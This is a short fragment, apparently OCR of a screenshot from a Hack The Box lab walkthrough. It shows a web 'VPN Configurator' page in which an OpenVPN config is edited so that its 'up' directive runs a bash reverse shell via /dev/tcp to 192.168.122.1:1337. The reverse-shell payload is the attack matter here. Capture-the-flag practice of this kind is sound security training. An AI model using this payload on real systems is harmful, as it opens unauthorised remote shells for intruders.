 Hack The Box :: Active Ma
localhost/vpnconfig.php
localhost/vpnconfig.php
Most Visited Offensive Security Kali Linux Kali Docs
VPN Configurator
Here you can modify your .ovpn file and execute it.
Note: nobind must be used.
remote 192.168.122.4
nobind
dev tun
script-security 2
up "/bin/bash -c '/bin/bash -i > /dev/tcp
/192.168.122.1/1337 0<&1 2>&1&'"
Update file
Test VPN